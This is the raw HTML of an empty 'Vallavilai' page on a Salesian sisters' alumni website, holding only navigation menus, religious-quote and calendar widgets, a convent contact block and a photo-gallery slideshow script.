	<li id="menu-item-145" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-145"><a href="https://www.inmfmaalumni.com/st-marys-vellore/">St.Mary&#8217;s Vellore</a></li>
	<li id="menu-item-142" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-142"><a href="https://www.inmfmaalumni.com/yellagiri/">Yellagiri</a></li>
	<li id="menu-item-196" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-196"><a href="https://www.inmfmaalumni.com/yercaud/">Dharmapuri</a></li>
</ul>
</li>
<li id="menu-item-25" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25"><a href="https://www.inmfmaalumni.com/gallery/">Gallery</a></li>
<li id="menu-item-23" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23"><a href="https://www.inmfmaalumni.com/contact-us/">Contact Us</a></li>
</ul></div>        
               
        </nav><!-- #access -->
        
        <div class="menu-access-wrap clearfix">
        <div id="mobile-header-left-menu" class="mobile-menu-anchor primary-menu">
            <a href="#mobile-header-left-nav" id="header-left-menu" class="genericon genericon-menu">
                <span class="mobile-menu-text">Menu</span>
            </a>
        </div><!-- #mobile-header-menu -->

                   
                
	</header><!-- #branding -->
    <marquee direction="left" scrollamount="4" onmouseover="this.stop();" onmouseout="this.start();"><span style="font-size:15px;font-weight:bold;">Whatever You Do, Think of the Glory of God as your main Goal - St John Bosco </span></marquee>

	    

	        
	<div id="main" class="clearfix">

		        
		<div id="primary">
        
			        
			<div id="content" role="main">
				
				
					
<article id="post-418" class="post-418 page type-page status-publish hentry">
	<header class="entry-header">
		<h1 class="entry-title">Vallavilai</h1>
	</header><!-- .entry-header -->

	<div class="entry-content">
					</div><!-- .entry-content -->
	<footer class="entry-meta">
			</footer><!-- .entry-meta -->
</article><!-- #post-418 -->

						<div id="comments">
	
	
	
	
</div><!-- #comments -->

				
		</div><!-- #content -->
        
		            
	</div><!-- #primary -->
    
	    


		<div id="secondary" class="widget-area" role="complementary">
			<aside id="sp_news_s_widget-2" class="widget SP_News_scrolling_Widget"><h3 class="widget-title">Latest News</h3></aside><aside id="randombibleversewidget-2" class="widget widget_randombibleversewidget"><h3 class="widget-title">Bible Verse of the Day</h3><div class="dailyVerses bibleText">Brothers and sisters&#44; if someone is caught in a sin&#44; you who live by the Spirit should restore that person gently. But watch yourselves&#44; or you also may be tempted.</div><div class="dailyVerses bibleVerse"><a href="https://dailyverses.net/galatians/6/1" rel="noopener" target="_blank">Galatians 6:1</a></div></aside><aside id="calendar-3" class="widget widget_calendar"><h3 class="widget-title">Calendar</h3><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>January 2026</caption>
	<thead>
	<tr>
		<th scope="col" title="Monday">M</th>
		<th scope="col" title="Tuesday">T</th>
		<th scope="col" title="Wednesday">W</th>
		<th scope="col" title="Thursday">T</th>
		<th scope="col" title="Friday">F</th>
		<th scope="col" title="Saturday">S</th>
		<th scope="col" title="Sunday">S</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td>1</td><td>2</td><td>3</td><td>4</td>
	</tr>
	<tr>
		<td>5</td><td>6</td><td>7</td><td>8</td><td>9</td><td>10</td><td>11</td>
	</tr>
	<tr>
		<td>12</td><td>13</td><td>14</td><td>15</td><td>16</td><td>17</td><td>18</td>
	</tr>
	<tr>
		<td>19</td><td>20</td><td>21</td><td>22</td><td>23</td><td>24</td><td>25</td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td>28</td><td>29</td><td id="today">30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Previous and next months" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://www.inmfmaalumni.com/2024/01/">&laquo; Jan</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></aside>		</div><!-- #secondary .widget-area -->


	</div><!-- #main -->

	      

	<footer id="colophon" role="contentinfo">
		
<div id="supplementary" class="three">
		<div id="first" class="widget-area" role="complementary">
		<aside id="text-4" class="widget widget_text"><h3 class="widget-title">Contact Us</h3>			<div class="textwidget"><strong>Rev. Sr. Devadoss Margaret F.M.A,</strong></br>
Mother Provincial.</br>
<strong>Rev. Sr. Francis Jeyamani, Rev.Sr.Cherayath Annarani </strong></br>
Past Pupil Delegates-INM.</br>
Salesian Sister, Mazarello Convent</br>
United India Colony,</br>
No.1/2 III Main Road,
Kodambakkam, Chennai.</br>
Pincode - 600 024</br>
Phone : 8220134471,8903020088</br>
E-mail : pastpupilinm@gmail.com</br>
<script type="text/javascript" src="http://counter7.freecounterstat.ovh/private/counter.js?c=c23de60de244d490a1365a28908d0f21"></script></div>
		</aside>	</div><!-- #first .widget-area -->
	
		<div id="second" class="widget-area" role="complementary">
		<aside id="text-3" class="widget widget_text"><h3 class="widget-title">Reach Us</h3>			<div class="textwidget"></br>
<iframe src="https://www.google.com/maps/embed?pb=!1m14!1m8!1m3!1d3268.3758957239493!2d80.2258046391369!3d13.049933656022295!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x0%3A0xbf08214030b7ec97!2sFathima+Matriculation+Higher+Secondary+School!5e0!3m2!1sen!2sin!4v1510564761992" frameborder="0" style="border:0" allowfullscreen></iframe></div>
		</aside>	</div><!-- #second .widget-area -->
	
		<div id="third" class="widget-area" role="complementary">
		 <aside id="slideshow_widget-4" class="widget slideshow_widget"><h3 class="widget-title">Latest Gallery</h3><div style="padding-top:2px;padding-bottom:4px" data-wppa="yes">
<!-- Start container 104 --><div id="wppa-modal-container-104" class="wppa-modal-container" style="position:relative;z-index:100000" data-wppa="yes"></div><div id="wppa-container-wrapper-104" class="aligncenter wppa-container-wrapper " style="width:100%;padding:0"><div id="wppa-container-104" style="width:100%" class="wppa-container wppa-container-104 wppa-rev-8803003 wppa-prevrev-8701003 wppa-theme-8.8.03.003 wppa-api-8.8.03.003"><input type="hidden" id="wppa-nonce-0-104" name="wppa-nonce" value="645c575c45"><script>jQuery(document).ready(function(){/* START OCCURRANCE 104 */;wppaAutoColumnWidth[104] = false;wppaColWidth[104] = 200;wppaTopMoc = Math.max(wppaTopMoc,104);wppaMasonryCols[104] = 0;wppaCoverImageResponsive[104] = false;wppaAspectRatio[104] = 0.75;wppaFullSize[104] = 200;wppaFullFrameDelta[104] = 0;wppaFilmStripLength[104] = 150;wppaThumbnailPitch[104] = 52;wppaFilmStripMargin[104] = 1;wppaFilmStripAreaDelta[104] = 56;wppaPreambule[104] = 6;wppaIsMini[104] = true;wppaSlideBlank[104] = false;wppaSlideWrap[104] = true;wppaLightBox[104] = "xxx";wppaLightBox[104] = "";wppaLightboxSingle[104] = false;wppaSearchBoxSelItems[104] = 1;wppaFilmInit[104] = false;wppaMaxOccur = Math.max( wppaMaxOccur, 104 );})</script><div id="wppa-slidelist-104" style="overflow:auto" class="slidelist"><noscript style="text-align:center"><span style="color:red">To see the full size images, you need to enable javascript in your browser. </span></noscript><div id="slide_frame-104" class="slide-frame" style="overflow:hidden;height:200px;margin-bottom:8px;margin-right:auto;margin-left:auto"><div id="theslide0-104" class="theslide theslide-104" style="width:px;margin:auto"></div><div id="theslide1-104" class="theslide theslide-104" style="width:px;margin:auto"></div><svg id="wppa-slide-spin-104" class="wppa-spinner uil-default" width="60px" height="60px" viewBox="0 0 100 100" preserveAspectRatio="xMidYMid" stroke="" style="width:60px;height:60px;position:absolute;top:50%;margin-top:-30px;left:50%;margin-left:-30px;opacity:1;display:inline;fill:#666666;background-color:transparent;border-radius:12px;z-index:99"><rect x="0" y="0" width="100" height="100" fill="none" class="bk"></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(0 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="0s" repeatCount="indefinite"></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(22.5 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="0.09375s" repeatCount="indefinite"></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(45 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="0.1875s" repeatCount="indefinite"></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(67.5 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="0.28125s" repeatCount="indefinite"></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(90 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="0.375s" repeatCount="indefinite"></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(112.5 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="0.46875s" repeatCount="indefinite"></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(135 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="0.5625s" repeatCount="indefinite"></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(157.5 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="0.65625s" repeatCount="indefinite"></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(180 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="0.75s" repeatCount="indefinite"></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(202.5 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="0.84375s" repeatCount="indefinite"></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(225 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="0.9375s" repeatCount="indefinite"></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(247.5 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="1.03125s" repeatCount="indefinite"></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(270 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="1.125s" repeatCount="indefinite"></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(292.5 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="1.21875s" repeatCount="indefinite"></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(315 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="1.3125s" repeatCount="indefinite"></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(337.5 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="1.40625s" repeatCount="indefinite"></rect></svg></div><script>jQuery(document).ready(function(){jQuery(document).ready(function(){wppaStoreSlideInfo( '104','0','https://www.inmfmaalumni.com/wp-content/uploads/wppa/98.jpg?ver=1','max-width:200px;max-height:133px;width:200px;height:133px;margin:9px 0 0;','200','133','','','','23e9c07f0ba4e1ae','98','0','void','0','https://www.inmfmaalumni.com/vallavilai/?lang=en&amp;wppa-album=7b52d03d90023bc7&amp;wppa-cover=0&amp;wppa-slide=1&amp;wppa-occur=104&amp;wppa-photo=23e9c07f0ba4e1ae','','mother general an councilor.jpg','_self','4000','void','','','mother general an councilor.jpg&lt;br&gt;','','','','https://www.inmfmaalumni.com/wp-content/uploads/wppa-source/album-27/mother-general-an-councilor.jpg','','','','mother general an councilor.jpg','','mother-general-an-councilor.jpg','','20','1.5002165439584', );wppaStoreSlideInfo( '104','1','https://www.inmfmaalumni.com/wp-content/uploads/wppa/99.jpg?ver=1','max-width:200px;max-height:141px;width:200px;height:141px;margin:5px 0 0;','200','141','','','','74085bc0e218d32f','99','0','void','0','https://www.inmfmaalumni.com/vallavilai/?lang=en&amp;wppa-album=7b52d03d90023bc7&amp;wppa-cover=0&amp;wppa-slide=1&amp;wppa-occur=104&amp;wppa-photo=74085bc0e218d32f','','office beares.jpg','_self','4000','void','','','office beares.jpg&lt;br&gt;','','','','https://www.inmfmaalumni.com/wp-content/uploads/wppa-source/album-27/office-beares.jpg','','','','office beares.jpg','','office-beares.jpg','','20','1.4146772767462', );wppaStoreSlideInfo( '104','2','https://www.inmfmaalumni.com/wp-content/uploads/wppa/100.jpg?ver=1','max-width:200px;max-height:141px;width:200px;height:141px;margin:5px 0 0;','200','141','','','','bdab2fe97f0e3e3f','100','0','void','0','https://www.inmfmaalumni.com/vallavilai/?lang=en&amp;wppa-album=7b52d03d90023bc7&amp;wppa-cover=0&amp;wppa-slide=1&amp;wppa-occur=104&amp;wppa-photo=bdab2fe97f0e3e3f','','past pupil meet july 2023.jpg','_self','4000','void','','','past pupil meet july 2023.jpg&lt;br&gt;','','','','https://www.inmfmaalumni.com/wp-content/uploads/wppa-source/album-27/past-pupil-meet-july-2023.jpg','','','','past pupil meet july 2023.jpg','','past-pupil-meet-july-2023.jpg','','20','1.4166666666667', );wppaStoreSlideInfo( '104','3','https://www.inmfmaalumni.com/wp-content/uploads/wppa/101.jpg?ver=1','max-width:200px;max-height:150px;width:200px;height:150px;margin:0;','200','150','','','','fd09732fa9ca19d4','101','0','void','0','https://www.inmfmaalumni.com/vallavilai/?lang=en&amp;wppa-album=7b52d03d90023bc7&amp;wppa-cover=0&amp;wppa-slide=1&amp;wppa-occur=104&amp;wppa-photo=fd09732fa9ca19d4','','pp8.jpg','_self','4000','void','','','pp8.jpg&lt;br&gt;','','','','https://www.inmfmaalumni.com/wp-content/uploads/wppa-source/album-27/pp8.jpg','','','','pp8.jpg','','pp8.jpg','','20','1.3347236704901', );wppaStoreSlideInfo( '104','4','https://www.inmfmaalumni.com/wp-content/uploads/wppa/102.jpg?ver=1','max-width:200px;max-height:150px;width:200px;height:150px;margin:0;','200','150','','','','77a1ce1c884d4b58','102','0','void','0','https://www.inmfmaalumni.com/vallavilai/?lang=en&amp;wppa-album=7b52d03d90023bc7&amp;wppa-cover=0&amp;wppa-slide=1&amp;wppa-occur=104&amp;wppa-photo=77a1ce1c884d4b58','','pp7.jpg','_self','4000','void','','','pp7.jpg&lt;br&gt;','','','','https://www.inmfmaalumni.com/wp-content/uploads/wppa-source/album-27/pp7.jpg','','','','pp7.jpg','','pp7.jpg','','20','1.3347236704901', );wppaStoreSlideInfo( '104','5','https://www.inmfmaalumni.com/wp-content/uploads/wppa/103.jpg?ver=1','max-width:200px;max-height:149px;width:200px;height:149px;margin:1px 0 0;','200','149','','','','d2d58060d542659b','103','0','void','0','https://www.inmfmaalumni.com/vallavilai/?lang=en&amp;wppa-album=7b52d03d90023bc7&amp;wppa-cover=0&amp;wppa-slide=1&amp;wppa-occur=104&amp;wppa-photo=d2d58060d542659b','','pp6.jpg','_self','4000','void','','','pp6.jpg&lt;br&gt;','','','','https://www.inmfmaalumni.com/wp-content/uploads/wppa-source/album-27/pp6.jpg','','','','pp6.jpg','','pp6.jpg','','20','1.343669250646', );wppaStoreSlideInfo( '104','6','https://www.inmfmaalumni.com/wp-content/uploads/wppa/104.jpg?ver=1','max-width:200px;max-height:150px;width:200px;height:150px;margin:0;','200','150','','','','1c69aaf5ff43f2bb','104','0','void','0','https://www.inmfmaalumni.com/vallavilai/?lang=en&amp;wppa-album=7b52d03d90023bc7&amp;wppa-cover=0&amp;wppa-slide=1&amp;wppa-occur=104&amp;wppa-photo=1c69aaf5ff43f2bb','','pp5.jpg','_self','4000','void','','','pp5.jpg&lt;br&gt;','','','','https://www.inmfmaalumni.com/wp-content/uploads/wppa-source/album-27/pp5.jpg','','','','pp5.jpg','','pp5.jpg','','20','1.3347236704901', );wppaStoreSlideInfo( '104','7','https://www.inmfmaalumni.com/wp-content/uploads/wppa/105.jpg?ver=1','max-width:200px;max-height:150px;width:200px;height:150px;margin:0;','200','150','','','','1cd3f93eaa516104','105','0','void','0','https://www.inmfmaalumni.com/vallavilai/?lang=en&amp;wppa-album=7b52d03d90023bc7&amp;wppa-cover=0&amp;wppa-slide=1&amp;wppa-occur=104&amp;wppa-photo=1cd3f93eaa516104','','pp3.jpg','_self','4000','void','','','pp3.jpg&lt;br&gt;','','','','https://www.inmfmaalumni.com/wp-content/uploads/wppa-source/album-27/pp3.jpg','','','','pp3.jpg','','pp3.jpg','','20','1.3347236704901', );wppaStoreSlideInfo( '104','8','https://www.inmfmaalumni.com/wp-content/uploads/wppa/106.jpg?ver=1','max-width:200px;max-height:150px;width:200px;height:150px;margin:0;','200','150','','','','c7820007b194066a','106','0','void','0','https://www.inmfmaalumni.com/vallavilai/?lang=en&amp;wppa-album=7b52d03d90023bc7&amp;wppa-cover=0&amp;wppa-slide=1&amp;wppa-occur=104&amp;wppa-photo=c7820007b194066a','','pp2.jpg','_self','4000','void','','','pp2.jpg&lt;br&gt;','','','','https://www.inmfmaalumni.com/wp-content/uploads/wppa-source/album-27/pp2.jpg','','','','pp2.jpg','','pp2.jpg','','20','1.3347236704901', );wppaStoreSlideInfo( '104','9','https://www.inmfmaalumni.com/wp-content/uploads/wppa/107.jpg?ver=1','max-width:158px;max-height:150px;width:158px;height:150px;margin:0 0 0 21px;','158','150','','','','7207b2af090bff9d','107','0','void','0','https://www.inmfmaalumni.com/vallavilai/?lang=en&amp;wppa-album=7b52d03d90023bc7&amp;wppa-cover=0&amp;wppa-slide=1&amp;wppa-occur=104&amp;wppa-photo=7207b2af090bff9d','','PP 1.jpg','_self','4000','void','','','PP 1.jpg&lt;br&gt;','','','','https://www.inmfmaalumni.com/wp-content/uploads/wppa-source/album-27/PP-1.jpg','','','','PP 1.jpg','','PP-1.jpg','','20','1.0555555555556', );wppaStoreSlideInfo( '104','10','https://www.inmfmaalumni.com/wp-content/uploads/wppa/125.jpg?ver=1','max-width:200px;max-height:87px;width:200px;height:87px;margin:32px 0 0;','200','87','','','','f519fd67cb1a1e5d','125','0','void','0','https://www.inmfmaalumni.com/vallavilai/?lang=en&amp;wppa-album=7b52d03d90023bc7&amp;wppa-cover=0&amp;wppa-slide=1&amp;wppa-occur=104&amp;wppa-photo=f519fd67cb1a1e5d','','IMG_20240803_104942.jpg','_self','4000','void','','','IMG_20240803_104942.jpg&lt;br&gt;','','','','https://www.inmfmaalumni.com/wp-content/uploads/wppa-source/album-27/IMG_20240803_104942.jpg','','','','IMG_20240803_104942.jpg','','IMG_20240803_104942.jpg','','20','2.2921348314607', );wppaStoreSlideInfo( '104','11','https://www.inmfmaalumni.com/wp-content/uploads/wppa/126.jpg?ver=1','max-width:200px;max-height:113px;width:200px;height:113px;margin:19px 0 0;','200','113','','','','a7504269df185073','126','0','void','0','https://www.inmfmaalumni.com/vallavilai/?lang=en&amp;wppa-album=7b52d03d90023bc7&amp;wppa-cover=0&amp;wppa-slide=1&amp;wppa-occur=104&amp;wppa-photo=a7504269df185073','','IMG-20240803-WA0080.jpg','_self','4000','void','','','IMG-20240803-WA0080.jpg&lt;br&gt;','','','','https://www.inmfmaalumni.com/wp-content/uploads/wppa-source/album-27/IMG-20240803-WA0080.jpg','','','','IMG-20240803-WA0080.jpg','','IMG-20240803-WA0080.jpg','','20','1.7777777777778', );wppaStoreSlideInfo( '104','12','https://www.inmfmaalumni.com/wp-content/uploads/wppa/127.jpg?ver=1','max-width:200px;max-height:113px;width:200px;height:113px;margin:19px 0 0;','200','113','','','','4cb125b10171225a','127','0','void','0','https://www.inmfmaalumni.com/vallavilai/?lang=en&amp;wppa-album=7b52d03d90023bc7&amp;wppa-cover=0&amp;wppa-slide=1&amp;wppa-occur=104&amp;wppa-photo=4cb125b10171225a','','IMG-20240803-WA0078.jpg','_self','4000','void','','','IMG-20240803-WA0078.jpg&lt;br&gt;','','','','https://www.inmfmaalumni.com/wp-content/uploads/wppa-source/album-27/IMG-20240803-WA0078.jpg','','','','IMG-20240803-WA0078.jpg','','IMG-20240803-WA0078.jpg','','20','1.7777777777778', );wppaStoreSlideInfo( '104','13','https://www.inmfmaalumni.com/wp-content/uploads/wppa/128.jpg?ver=1','max-width:200px;max-height:113px;width:200px;height:113px;margin:19px 0 0;','200','113','','','','0308970fd15f3f69','128','0','void','0','https://www.inmfmaalumni.com/vallavilai/?lang=en&amp;wppa-album=7b52d03d90023bc7&amp;wppa-cover=0&amp;wppa-slide=1&amp;wppa-occur=104&amp;wppa-photo=0308970fd15f3f69','','IMG-20240803-WA0070.jpg','_self','4000','void','','','IMG-20240803-WA0070.jpg&lt;br&gt;','','','','https://www.inmfmaalumni.com/wp-content/uploads/wppa-source/album-27/IMG-20240803-WA0070.jpg','','','','IMG-20240803-WA0070.jpg','','IMG-20240803-WA0070.jpg','','20','1.7777777777778', );wppaStoreSlideInfo( '104','14','https://www.inmfmaalumni.com/wp-content/uploads/wppa/129.jpg?ver=1','max-width:200px;max-height:113px;width:200px;height:113px;margin:19px 0 0;','200','113','','','','b403646d5ff52e5d','129','0','void','0','https://www.inmfmaalumni.com/vallavilai/?lang=en&amp;wppa-album=7b52d03d90023bc7&amp;wppa-cover=0&amp;wppa-slide=1&amp;wppa-occur=104&amp;wppa-photo=b403646d5ff52e5d','','IMG-20240803-WA0048.jpg','_self','4000','void','','','IMG-20240803-WA0048.jpg&lt;br&gt;','','','','https://www.inmfmaalumni.com/wp-content/uploads/wppa-source/album-27/IMG-20240803-WA0048.jpg','','','','IMG-20240803-WA0048.jpg','','IMG-20240803-WA0048.jpg','','20','1.7777777777778', );wppaStoreSlideInfo( '104','15','https://www.inmfmaalumni.com/wp-content/uploads/wppa/130.jpg?ver=1','max-width:200px;max-height:113px;width:200px;height:113px;margin:19px 0 0;','200','113','','','','51523830e773cf73','130','0','void','0','https://www.inmfmaalumni.com/vallavilai/?lang=en&amp;wppa-album=7b52d03d90023bc7&amp;wppa-cover=0&amp;wppa-slide=1&amp;wppa-occur=104&amp;wppa-photo=51523830e773cf73','','IMG-20240803-WA0045.jpg','_self','4000','void','','','IMG-20240803-WA0045.jpg&lt;br&gt;','','','','https://www.inmfmaalumni.com/wp-content/uploads/wppa-source/album-27/IMG-20240803-WA0045.jpg','','','','IMG-20240803-WA0045.jpg','','IMG-20240803-WA0045.jpg','','20','1.7777777777778', );wppaStoreSlideInfo( '104','16','https://www.inmfmaalumni.com/wp-content/uploads/wppa/131.jpg?ver=1','max-width:200px;max-height:113px;width:200px;height:113px;margin:19px 0 0;','200','113','','','','87777394eccc8286','131','0','void','0','https://www.inmfmaalumni.com/vallavilai/?lang=en&amp;wppa-album=7b52d03d90023bc7&amp;wppa-cover=0&amp;wppa-slide=1&amp;wppa-occur=104&amp;wppa-photo=87777394eccc8286','','IMG-20240803-WA0044.jpg','_self','4000','void','','','IMG-20240803-WA0044.jpg&lt;br&gt;','','','','https://www.inmfmaalumni.com/wp-content/uploads/wppa-source/album-27/IMG-20240803-WA0044.jpg','','','','IMG-20240803-WA0044.jpg','','IMG-20240803-WA0044.jpg','','20','1.7777777777778', );wppaStoreSlideInfo( '104','17','https://www.inmfmaalumni.com/wp-content/uploads/wppa/132.jpg?ver=1','max-width:200px;max-height:113px;width:200px;height:113px;margin:19px 0 0;','200','113','','','','418b918baf27d49b','132','0','void','0','https://www.inmfmaalumni.com/vallavilai/?lang=en&amp;wppa-album=7b52d03d90023bc7&amp;wppa-cover=0&amp;wppa-slide=1&amp;wppa-occur=104&amp;wppa-photo=418b918baf27d49b','','IMG-20240803-WA0037.jpg','_self','4000','void','','','IMG-20240803-WA0037.jpg&lt;br&gt;','','','','https://www.inmfmaalumni.com/wp-content/uploads/wppa-source/album-27/IMG-20240803-WA0037.jpg','','','','IMG-20240803-WA0037.jpg','','IMG-20240803-WA0037.jpg','','20','1.7777777777778', );wppaStoreSlideInfo( '104','18','https://www.inmfmaalumni.com/wp-content/uploads/wppa/133.jpg?ver=1','max-width:200px;max-height:113px;width:200px;height:113px;margin:19px 0 0;','200','113','','','','222e5a961177b889','133','0','void','0','https://www.inmfmaalumni.com/vallavilai/?lang=en&amp;wppa-album=7b52d03d90023bc7&amp;wppa-cover=0&amp;wppa-slide=1&amp;wppa-occur=104&amp;wppa-photo=222e5a961177b889','','IMG-20240803-WA0035.jpg','_self','4000','void','','','IMG-20240803-WA0035.jpg&lt;br&gt;','','','','https://www.inmfmaalumni.com/wp-content/uploads/wppa-source/album-27/IMG-20240803-WA0035.jpg','','','','IMG-20240803-WA0035.jpg','','IMG-20240803-WA0035.jpg','','20','1.7777777777778', );wppaStoreSlideInfo( '104','19','https://www.inmfmaalumni.com/wp-content/uploads/wppa/134.jpg?ver=1','max-width:200px;max-height:113px;width:200px;height:113px;margin:19px 0 0;','200','113','','','','bde78934c8aee818','134','0','void','0','https://www.inmfmaalumni.com/vallavilai/?lang=en&amp;wppa-album=7b52d03d90023bc7&amp;wppa-cover=0&amp;wppa-slide=1&amp;wppa-occur=104&amp;wppa-photo=bde78934c8aee818','','IMG_20240803_103235.jpg','_self','4000','void','','','IMG_20240803_103235.jpg&lt;br&gt;','','','','https://www.inmfmaalumni.com/wp-content/uploads/wppa-source/album-27/IMG_20240803_103235.jpg','','','','IMG_20240803_103235.jpg','','IMG_20240803_103235.jpg','','20','1.7770034843206', );wppaStoreSlideInfo( '104','20','https://www.inmfmaalumni.com/wp-content/uploads/wppa/135.jpg?ver=1','max-width:200px;max-height:113px;width:200px;height:113px;margin:19px 0 0;','200','113','','','','9abb6e19f5c4ff68','135','0','void','0','https://www.inmfmaalumni.com/vallavilai/?lang=en&amp;wppa-album=7b52d03d90023bc7&amp;wppa-cover=0&amp;wppa-slide=1&amp;wppa-occur=104&amp;wppa-photo=9abb6e19f5c4ff68','','IMG_20240803_102150.jpg','_self','4000','void','','','IMG_20240803_102150.jpg&lt;br&gt;','','','','https://www.inmfmaalumni.com/wp-content/uploads/wppa-source/album-27/IMG_20240803_102150.jpg','','','','IMG_20240803_102150.jpg','','IMG_20240803_102150.jpg','','20','1.7777777777778', );wppaStoreSlideInfo( '104','21','https://www.inmfmaalumni.com/wp-content/uploads/wppa/136.jpg?ver=1','max-width:200px;max-height:113px;width:200px;height:113px;margin:19px 0 0;','200','113','','','','5f823eb2cd4e27d3','136','0','void','0','https://www.inmfmaalumni.com/vallavilai/?lang=en&amp;wppa-album=7b52d03d90023bc7&amp;wppa-cover=0&amp;wppa-slide=1&amp;wppa-occur=104&amp;wppa-photo=5f823eb2cd4e27d3','','IMG_20240803_100204.jpg','_self','4000','void','','','IMG_20240803_100204.jpg&lt;br&gt;','','','','https://www.inmfmaalumni.com/wp-content/uploads/wppa-source/album-27/IMG_20240803_100204.jpg','','','','IMG_20240803_100204.jpg','','IMG_20240803_100204.jpg','','20','1.7777777777778', );wppaStoreSlideInfo( '104','22','https://www.inmfmaalumni.com/wp-content/uploads/wppa/137.jpg?ver=1','max-width:200px;max-height:113px;width:200px;height:113px;margin:19px 0 0;','200','113','','','','171b6db4e2db6219','137','0','void','0','https://www.inmfmaalumni.com/vallavilai/?lang=en&amp;wppa-album=7b52d03d90023bc7&amp;wppa-cover=0&amp;wppa-slide=1&amp;wppa-occur=104&amp;wppa-photo=171b6db4e2db6219','','IMG_20240803_095916.jpg','_self','4000','void','','','IMG_20240803_095916.jpg&lt;br&gt;','','','','https://www.inmfmaalumni.com/wp-content/uploads/wppa-source/album-27/IMG_20240803_095916.jpg','','','','IMG_20240803_095916.jpg','','IMG_20240803_095916.jpg','','20','1.7770034843206', );});})</script><script>jQuery(document).ready(function(){wppaFullValign[104] = "center";})</script><script>jQuery(document).ready(function(){wppaFullHalign[104] = "center";})</script><script>jQuery(document).ready(function(){jQuery(document).ready( function() { setTimeout( function(){wppaStartStop( 104, -1 );},2) } );})</script></div><div id="wppa-container-104-end"></div></div></div><script>jQuery(document).ready(function(){jQuery(window).trigger("resize");})</script>
<!-- End /vallavilai/ oc 104 1 queries in 27.5 ms. at 2:05 pm. Max mem: 50.50 Mb. --></div></aside> 
<!-- End Latest Gallery 5 queries in 32.8 ms. at 2:05 pm -->	</div><!-- #third .widget-area -->
	</div><!-- #supplementary -->        <nav id="access-footer" class="mobile-disable" role="navigation">
            <h3 class="assistive-text">Footer menu</h3>
            <div class="menu-footer-container"><ul id="menu-footer-links" class="menu"><li id="menu-item-261" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-261"><a href="https://www.inmfmaalumni.com/arni-2/">Arni</a></li>
<li id="menu-item-102" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-102"><a href="https://www.inmfmaalumni.com/anmarudai/">Anmarudai</a></li>
<li id="menu-item-205" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-205"><a href="https://www.inmfmaalumni.com/st-marys-vellore/">St.Mary&#8217;s Vellore</a></li>
<li id="menu-item-220" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-220"><a href="https://www.inmfmaalumni.com/yellagiri/">Yellagiri</a></li>
<li id="menu-item-458" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-458"><a href="https://www.inmfmaalumni.com/yercaud/">Dharmapuri</a></li>
<li id="menu-item-459" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-459"><a href="https://www.inmfmaalumni.com/auxilium-college-vellore/">Auxilium College</a></li>
